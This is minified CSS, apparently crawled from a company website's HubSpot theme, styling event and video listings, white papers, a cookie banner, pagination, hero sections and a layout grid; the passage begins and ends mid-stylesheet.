.event__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-event-listings[data-view=grid] .icp-column{align-items:stretch;display:flex;flex-direction:column}@media screen and (max-width:767px){.icp-event-listings[data-view=list].icp-event-listings--past .icp-event-listings__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings[data-view=list].icp-event-listings--past .icp-event-listings__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings[data-view=list].icp-event-listings--past .icp-event-listings__heading{font-size:18px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){.icp-event-listings[data-view=scrollable] .icp-event-listings__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings[data-view=scrollable] .icp-event-listings__heading{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){.icp-event-listings[data-view=scrollable] .icp-event-listings__heading{font-size:25px;font-weight:500;letter-spacing:-.25px}}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows{text-align:right}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button{cursor:pointer;transition:all .2s ease}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button:focus .icon,.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button:hover .icon{transform:scale(1.1)}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button .icon{transition:transform .2s ease}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__prev .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"west"}@media screen and (min-width:992px){.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__next{margin-left:20px}}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__next .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"east"}@media screen and (min-width:992px){.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__next .icon:after{font-size:40px}}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.slick-disabled{opacity:.4}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable{display:block;width:100%}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .icp-event-listings__scrollable-slides{opacity:0}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .icp-event-listings__scrollable-slides.slick-initialized{opacity:1}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list{overflow:visible!important}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list .slick-track{margin-left:0;margin-right:0}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list .slick-track:after,.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list .slick-track:before{content:none!important}.icp-event-listings[data-view=scrollable] .icp-event-listings__slide .icp-event-listings__event{width:calc(100% - 20px)}.icp-videos-listings__video{display:block;width:100%}.icp-videos-listings__video:focus .video__heading,.icp-videos-listings__video:hover .video__heading{text-decoration:underline;text-decoration-color:currentColor;text-underline-offset:0}.icp-videos-listings__video .video-thumb{box-shadow:0 4px 8px rgba(0,0,0,.1);margin-bottom:20px}.icp-videos-listings__video .video__summary p:last-child{margin-bottom:0}.sub-menu-content[data-content-type=columns] .icp-videos-listings__video{background:#000;border-radius:3px;flex:1 1 auto;padding:10px}@media screen and (max-width:767px){.icp-videos-listings__video[data-view=grid] .video__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings__video[data-view=grid] .video__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings__video[data-view=grid] .video__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-videos-listings__video[data-view=scrollable]{width:calc(100% - 20px)}.icp-videos-listings__video[data-view=scrollable] .video__heading{line-height:1.4}@media screen and (max-width:767px){.icp-videos-listings__video[data-view=scrollable] .video__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings__video[data-view=scrollable] .video__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings__video[data-view=scrollable] .video__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-videos-listings__video[data-view=mega] .video-thumb{margin-bottom:10px}.icp-videos-listings__video[data-view=mega] .video__heading{line-height:1.4}@media screen and (max-width:767px){.icp-videos-listings__video[data-view=mega] .video__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings__video[data-view=mega] .video__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings__video[data-view=mega] .video__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-videos-listings__video[data-view=slides] .video-thumb{margin-bottom:0}@media screen and (max-width:767px){.icp-videos-listings[data-view=scrollable] .icp-videos-listings__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings[data-view=scrollable] .icp-videos-listings__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings[data-view=scrollable] .icp-videos-listings__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable{display:block;width:100%}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list{overflow:visible!important}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list .slick-track{min-width:100vw}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list .slick-track:after,.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list .slick-track:before{content:none!important}.icp-videos-listings[data-view=slides]{position:relative}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides{opacity:0}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides.slick-initialized{opacity:1}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides .icp-videos-listings__slide .icp-column{display:flex;flex-direction:column;justify-content:stretch}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides .icp-videos-listings__slide .icp-column .video__slide-footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto;padding-bottom:10px}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides .icp-videos-listings__slide .icp-column .icp-videos-listings__arrows{position:relative;z-index:1}.icp-videos-listings .icp-videos-listings__arrows{text-align:right}.icp-videos-listings .icp-videos-listings__arrows>button{cursor:pointer;transition:all .2s ease}.icp-videos-listings .icp-videos-listings__arrows>button:focus .icon,.icp-videos-listings .icp-videos-listings__arrows>button:hover .icon{transform:scale(1.1)}.icp-videos-listings .icp-videos-listings__arrows>button .icon{transition:transform .2s ease}.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__prev .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"west"}@media screen and (min-width:992px){.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__next{margin-left:20px}}.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__next .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"east"}@media screen and (min-width:992px){.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__next .icon:after{font-size:40px}}.icp-videos-listings .icp-videos-listings__arrows>button.slick-disabled{opacity:.4}.icp-white-paper-image-wrapper{display:block;text-align:center;width:100%}.icp-white-paper-image{background:var(--color-grey-95);box-shadow:0 5px 10px rgba(0,0,0,.1);display:block;height:0;padding-top:141.4%;position:relative;transition:all .2s ease;width:100%}html:is([data-icp-2024]) .icp-white-paper-image{border-radius:var(--radius-medium);overflow:hidden}.icp-white-paper-image:is([data-orientation=landscape]){padding-top:71%}.icp-white-paper-image img{height:100%!important;left:0;object-fit:cover;object-position:center;position:absolute;top:0;transition:all .2s ease;width:100%}.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper{background:#000;border-radius:3px;flex:1 1 auto;padding:10px 10%}.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper:focus .icp-white-paper-image-wrapper,.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper:hover .icp-white-paper-image-wrapper{opacity:.8}.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper .icp-white-paper-image-wrapper{margin:0 auto;transition:opacity .2s ease}@media screen and (min-width:1360px){.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper .icp-white-paper-image-wrapper{max-width:85%}}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper .icp-white-paper-image-wrapper{max-width:65%}}.icp-white-papers-listings__white-paper[data-view=grid]:focus .icp-white-paper-image,.icp-white-papers-listings__white-paper[data-view=grid]:hover .icp-white-paper-image{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05);transform-origin:center top}.icp-white-papers-listings__white-paper[data-view=list] .icp-white-paper-image:focus,.icp-white-papers-listings__white-paper[data-view=list] .icp-white-paper-image:hover{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05)}.icp-white-papers-listings__white-paper[data-view=list] .icp-column{align-items:stretch;display:flex;flex-direction:column}.icp-white-papers-listings__white-paper[data-view=list] .white-paper__list-content{display:flex;flex:1 1 auto;flex-direction:column;justify-content:flex-start}.icp-white-papers-listings__white-paper[data-view=list] .white-paper__list-content .white-paper__list-button{margin-top:auto}@media screen and (max-width:767px){.icp-white-papers-listings .icp-white-papers-listings__heading{font-size:20px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){.icp-white-papers-listings .icp-white-papers-listings__heading{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){.icp-white-papers-listings .icp-white-papers-listings__heading{font-size:25px;font-weight:500;letter-spacing:-.25px}}.icp-white-papers-listings[data-view=grid] .icp-row{align-items:center}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation{background:#0d0d0d;border:solid #262626!important;border-width:1px 0 0!important;bottom:0;box-shadow:0 0 10px #1a1a1a;font-family:var(--font-default);position:fixed;top:auto}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom{box-shadow:none!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner{background:#0d0d0d;color:#fff;max-width:1360px!important;padding:20px!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area){color:inherit;max-width:992px!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{background:none!important;border:none!important;color:var(--color-red);display:inline-block;font-family:var(--font-default);font-size:18px!important;font-weight:600!important;line-height:20px;padding:7px 0!important;text-decoration:underline!important;text-decoration-color:rgb(var(--color-red-rgb)/.5)!important;text-decoration-line:underline!important;text-decoration-style:solid!important;text-transform:none;text-underline-offset:4px!important;transition:all .2s ease!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:focus,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:hover,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:focus,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:hover{color:var(--color-red);cursor:pointer;text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/1);text-underline-offset:0;transition:all .2s ease}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{color:var(--color-grey-70)!important;text-decoration-color:rgb(var(--color-grey-70-rgb)/50%)!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:focus,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:hover{text-decoration-color:var(--color-grey-70)}.icp-pagination{align-items:center;display:flex;justify-content:center}@media print,screen and (min-width:768px){.icp-pagination{justify-content:space-between}}@media screen and (max-width:767px){.icp-pagination .icp-pagination__numbers{display:none}}.icp-pagination a{align-items:center;color:#000!important;display:inline-flex;justify-content:center;line-height:40px;margin:0 5px;min-height:40px;padding:0 5px;text-decoration:none!important;transition:all .2s ease}html:is([data-icp-2024]) .icp-pagination a{border-radius:20px}@media print,screen and (min-width:768px){.icp-pagination a:first-child{margin-left:0}.icp-pagination a:last-child{margin-right:0}}.icp-pagination a:focus,.icp-pagination a:focus *,.icp-pagination a:hover,.icp-pagination a:hover *{text-decoration:none!important}.icp-pagination a[data-type=number]{min-width:40px;text-align:center}.icp-pagination a[data-type=number][data-current]{border:2px solid var(--color-red);color:var(--color-red)!important;cursor:default;font-weight:700;min-width:44px;transform:scale(.8)}.icp-pagination a[data-type=number]:not([data-current]):focus,.icp-pagination a[data-type=number]:not([data-current]):hover{background:var(--color-grey-95);border-radius:50%;color:var(--color-grey-20)!important;transition:all .2s ease}.icp-pagination a[data-type=arrow]{margin:0 10px;width:40px}.icp-pagination a[data-type=arrow][data-disabled]{cursor:pointer;opacity:.25}.icp-pagination a[data-type=arrow]:not([data-disabled]):focus,.icp-pagination a[data-type=arrow]:not([data-disabled]):hover{background:var(--color-grey-95);border-radius:50%;color:var(--color-red)!important;transition:all .2s ease}.icp-pagination a .material-icons{font-size:24px}.body-container-wrapper.body-container-wrapper--homepage{background:#000;color:#fff}.icp-hero{color:#fff;display:flex;position:relative}html:is([data-icp-2024]) .icp-hero{background:var(--color-icp-dark-blue);--color-default:var(--color-white);--color-heading:var(--color-white);padding-bottom:var(--space-large);padding-top:var(--space-large)}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero{align-items:center;min-height:480px}}@media screen and (min-width:992px){html:is([data-icp-2024]) .icp-hero{min-height:560px}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero{align-items:stretch;flex-flow:column nowrap}}html:is([data-icp-2024]) .icp-hero .hero__background-overlay,html:is([data-icp-2024]) .icp-hero .hero__border{display:none}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=video]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=webinar]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=white_paper]) .hero__background{display:none}}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=video]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=webinar]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=white_paper]) .hero__background{-webkit-mask:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff);mask:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff)}}html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image:is(.video-thumb),html:is([data-icp-2024]) .icp-hero:is([data-type=video]) .hero__image:is(.video-thumb),html:is([data-icp-2024]) .icp-hero:is([data-type=webinar]) .hero__image:is(.video-thumb),html:is([data-icp-2024]) .icp-hero:is([data-type=white_paper]) .hero__image:is(.video-thumb){border-radius:var(--radius-medium)}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image{align-items:center;display:flex;justify-content:center}}html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image img{border-radius:var(--radius-large)}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image img{height:60%;max-width:100%;object-fit:cover;overflow:hidden;width:100%}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=rich_text]):has(.hero__background){padding-top:0}html:is([data-icp-2024]) .icp-hero:is([data-type=rich_text]):has(.hero__background) .icp-grid{padding-top:var(--space-small)}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=rich_text]){padding-bottom:var(--space-large);padding-top:var(--space-large)}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=content]):has(.hero__background){padding-top:0}html:is([data-icp-2024]) .icp-hero:is([data-type=content]):has(.hero__background) .icp-grid{padding-top:var(--space-small)}}html:is([data-icp-2024]) .icp-hero:is([data-type=content]) .hero__icon{margin:20px 0}html:not([data-icp-2024]) .icp-hero{align-items:center;background:#000;justify-content:center;overflow:hidden}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero{min-height:calc(var(--vh, 1vh)*100 - 60px)!important;padding:15px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .icp-hero{min-height:calc(var(--vh, 1vh)*100 - 80px)!important;padding:30px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .icp-hero{padding:40px}}.icp-hero *{color:currentColor}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero .hero__background{height:60vw;margin-left:-20px;margin-right:-20px;max-width:100vw;object-fit:cover;overflow:hidden;width:100vw}}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero .hero__background{height:100%;left:50vw;margin-left:var(--hero-image-left);max-width:none;object-fit:cover;object-position:left center;position:absolute;top:0;width:75vw;--hero-image-left:calc(var(--hero-image--sub)*var(--hero-image-offset));--hero-image--sub:6.5%;--hero-image-offset:2}}@media screen and (min-width:768px) and (min-width:992px){html:is([data-icp-2024]) .icp-hero .hero__background{--hero-image-offset:1}}html:not([data-icp-2024]) .icp-hero .hero__background{height:104%;left:-2%;max-width:none;object-fit:cover;position:absolute;top:-2%;width:104%}html:not([data-icp-2024]) .icp-hero .hero__background[data-blur=true]{filter:blur(8px)}.icp-hero .hero__background-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.icp-hero .hero__background-overlay:not([data-opacity=custom]){background:rgba(0,0,0,.8)}html:not([data-icp-2024]) .icp-hero .hero__border{animation:borderZoom 1s ease;position:absolute}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero .hero__border{border:2px solid var(--color-red);height:calc(100% - 30px);left:15px;top:15px;width:calc(100% - 30px)}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .icp-hero .hero__border{border:4px solid var(--color-red);height:calc(100% - 80px);left:40px;top:40px;width:calc(100% - 80px)}}.icp-hero .hero__content{width:100%}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero .hero__content{padding:40px 10px 20px}}@media screen and (min-width:768px) and (max-width:991px){html:not([data-icp-2024]) .icp-hero .hero__content{padding:50px 10px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .icp-hero .hero__content{padding:30px}}.icp-hero .hero__icon{display:block;margin:20px auto;max-width:128px}html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default) img{border-radius:4px;width:100%}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default){display:block;width:100%}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default){flex:0 0 100%;height:100%;min-height:60vh;position:relative;width:100%}html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default) img{height:100%;left:0;object-fit:contain;object-position:center;position:absolute;top:0}html body html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default) img{height:100%}}.icp-hero .hero__free-content{color:#fff}.icp-hero .hero__free-content *,html body .icp-hero .hero__free-content *{color:currentColor}.icp-hero .hero__free-content h1{font-weight:100!important}@media screen and (max-width:767px){.icp-hero .hero__free-content h1:not([data-fs]){font-size:32px;font-weight:500;letter-spacing:-.5px}}@media print,screen and (min-width:768px){.icp-hero .hero__free-content h1:not([data-fs]){font-size:36px;font-weight:500;letter-spacing:-.5px}}@media screen and (min-width:992px){.icp-hero .hero__free-content h1:not([data-fs]){font-size:42px;font-weight:500;letter-spacing:-.5px}}html body .icp-hero .hero__heading{color:currentColor}.icp-hero .item__meta{align-items:center;color:#fff;display:flex;margin-left:-10px}@media screen and (max-width:991px){.icp-hero .item__meta{justify-content:space-between}}@media screen and (min-width:992px){.icp-hero .item__meta{justify-content:flex-start}}.icp-hero .item__meta *,html body .icp-hero .item__meta *{color:currentColor}.icp-hero .item__meta .item__author{margin-right:20px}.icp-hero .item__meta .item__author .author__avatar img{height:36px;width:36px}@media screen and (min-width:992px){.icp-hero .item__meta .item__tags ul[data-dropdown-list]{left:-10px;right:auto;width:200px}}.icp-spacer{align-items:center;display:flex;flex-direction:column;justify-content:center;position:relative;width:100%}.icp-spacer[data-divider=top]{justify-content:flex-start}.icp-spacer[data-divider=bottom]{justify-content:flex-end}.icp-spacer hr{margin:0!important;width:100%}@media screen and (max-width:767px){.icp-spacer[data-size=xsmall]{height:13.33333334px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=xsmall]{height:16px}}@media screen and (min-width:992px){.icp-spacer[data-size=xsmall]{height:20px}}@media screen and (max-width:767px){.icp-spacer[data-size=small]{height:20.00000001px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=small]{height:24px}}@media screen and (min-width:992px){.icp-spacer[data-size=small]{height:30px}}@media screen and (max-width:767px){.icp-spacer[data-size=medium]{height:40.00000002px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=medium]{height:48px}}@media screen and (min-width:992px){.icp-spacer[data-size=medium]{height:60px}}@media screen and (max-width:767px){.icp-spacer[data-size=large]{height:53.33333336px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=large]{height:64px}}@media screen and (min-width:992px){.icp-spacer[data-size=large]{height:80px}}@media screen and (max-width:767px){.icp-spacer[data-size=xlarge]{height:66.6666667px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=xlarge]{height:80px}}@media screen and (min-width:992px){.icp-spacer[data-size=xlarge]{height:100px}}.icp-tooltip{align-items:flex-end;bottom:calc(100% + 10px);display:flex;justify-content:center;left:50%;margin-left:-130px;opacity:0;position:absolute;transition:opacity .3s;visibility:hidden;width:260px;z-index:1}.icp-tooltip .icp-tooltip__text{background-color:#000;border-radius:4px;color:#fff;display:block;padding:5px;text-align:center}.icp-tooltip:after{border:5px solid transparent;border-top-color:#000;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}[data-tooltip-trigger]{display:block;position:relative}[data-tooltip-trigger]:focus .icp-tooltip,[data-tooltip-trigger]:hover .icp-tooltip{opacity:1;visibility:visible}[data-tooltip-trigger][target=_blank] .icp-tooltip .icp-tooltip__text:after{display:inline-block;font-family:Material Icons;font-size:13px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:currentColor;content:"open_in_new";padding-left:5px}.video-thumb{background:#000;height:0;overflow:hidden;padding-top:56.25%;position:relative;width:100%}a:focus .video-thumb img,a:hover .video-thumb img{opacity:.8}a:focus .video-thumb .video-thumb__play,a:hover .video-thumb .video-thumb__play{background:rgba(0,0,0,.8)}.video-thumb img{display:block;height:100%;left:0;object-fit:cover;position:absolute;top:0;transition:opacity .2s ease;width:100%}html:not([data-icp-2024]) .video-thumb img{height:100%}.video-thumb .video-thumb__play{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;justify-content:center;position:absolute;transition:background .2s ease;z-index:10}.video-thumb .video-thumb__play:before{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:#fff;content:"play_arrow"}.video-thumb .video-thumb__play[data-size=small]{height:48px;left:calc(50% - 24px);top:calc(50% - 24px);width:48px}.video-thumb .video-thumb__play[data-size=small]:before{font-size:36px}.video-thumb .video-thumb__play[data-size=medium]{height:72px;left:calc(50% - 36px);top:calc(50% - 36px);width:72px}.video-thumb .video-thumb__play[data-size=medium]:before{font-size:54px}.video-thumb .video-thumb__play[data-size=large]{height:144px;left:calc(50% - 72px);top:calc(50% - 72px);width:144px}.video-thumb .video-thumb__play[data-size=large]:before{font-size:108px}@media print{html body #hubspot-messages-iframe-container,html body .hs-tools-menu,html body .icp-header__header-menu,html body .pf-header__mega-menu,html body .pf-header__simple-menu{display:none!important}.body-container,.icp-content{padding:0}footer.site-footer{background:#fff;border-top:1px solid var(--color-grey-90);padding:20px 0}footer.site-footer .icp-content :not(.site-footer__bottom):not(.site-footer__bottom>p),footer.site-footer .icp-spacer{display:none}}html body .hs-tools-menu{animation:none!important;bottom:10px!important;left:auto!important;right:10px!important;top:auto!important;transform:rotate(180deg)!important;transition:none!important}html body .hs-tools-menu.hs-collapsed{max-height:50px}html body .hs-tools-menu .hs-dropdown:after,html body .hs-tools-menu .hs-dropdown:before,html body .hs-tools-menu .hs-title,html body .hs-tools-menu ul li a{transform:rotate(180deg)!important}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901305/1768565780387/template_icp-2024-theme-main.min.css
body_size: 32771
content:
:root{--hs-row-fluid-gap-vert-mobile:10vw;--hs-row-fluid-gap:6.5%}.dnd-section,:root{--hs-row-fluid-col-sub:calc(var(--hs-row-fluid-gap)/12);--hs-row-fluid-col-base:8.33333%}.dnd-section:is([data-column-gap=xsmall]){--hs-row-fluid-gap:1.625%;--hs-row-fluid-gap-vert-mobile:4vw}.dnd-section:is([data-column-gap=small]){--hs-row-fluid-gap:3.25%;--hs-row-fluid-gap-vert-mobile:5vw}.dnd-section:is([data-column-gap=large]){--hs-row-fluid-gap:9.75%;--hs-row-fluid-gap-vert-mobile:7.5vw}.dnd-section:is([data-column-gap=xlarge]){--hs-row-fluid-gap:13%;--hs-row-fluid-gap-vert-mobile:9vw}.row-fluid{width:100%}@media (max-width:767px){.row-fluid{display:flex;flex-flow:column nowrap;gap:var(--hs-row-fluid-gap-vert-mobile) 0}.row-fluid:is(.row-fluid--mobile-reverse){flex-flow:column-reverse nowrap}}@media (min-width:768px){.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:var(--hs-row-fluid-gap);min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}@media (max-width:767px){html .row-fluid [class*=span]{display:block;float:none;margin-left:0;width:auto}}.row-fluid .span12{width:calc(var(--hs-row-fluid-col-base)*12)}.row-fluid .span11{width:calc(var(--hs-row-fluid-col-base)*11 - var(--hs-row-fluid-col-sub)*1)}.row-fluid .span10{width:calc(var(--hs-row-fluid-col-base)*10 - var(--hs-row-fluid-col-sub)*2)}.row-fluid .span9{width:calc(var(--hs-row-fluid-col-base)*9 - var(--hs-row-fluid-col-sub)*3)}.row-fluid .span8{width:calc(var(--hs-row-fluid-col-base)*8 - var(--hs-row-fluid-col-sub)*4)}.row-fluid .span7{width:calc(var(--hs-row-fluid-col-base)*7 - var(--hs-row-fluid-col-sub)*5)}.row-fluid .span6{width:calc(var(--hs-row-fluid-col-base)*6 - var(--hs-row-fluid-col-sub)*6)}.row-fluid .span5{width:calc(var(--hs-row-fluid-col-base)*5 - var(--hs-row-fluid-col-sub)*7)}.row-fluid .span4{width:calc(var(--hs-row-fluid-col-base)*4 - var(--hs-row-fluid-col-sub)*8)}.row-fluid .span3{width:calc(var(--hs-row-fluid-col-base)*3 - var(--hs-row-fluid-col-sub)*9)}.row-fluid .span2{width:calc(var(--hs-row-fluid-col-base)*2 - var(--hs-row-fluid-col-sub)*10)}.row-fluid .span1{width:calc(var(--hs-row-fluid-col-base)*1 - var(--hs-row-fluid-col-sub)*11)}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (min-width:768px) and (max-width:1139px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}:root{--vh-100:100vh;--vh-100:calc(var(--vh, 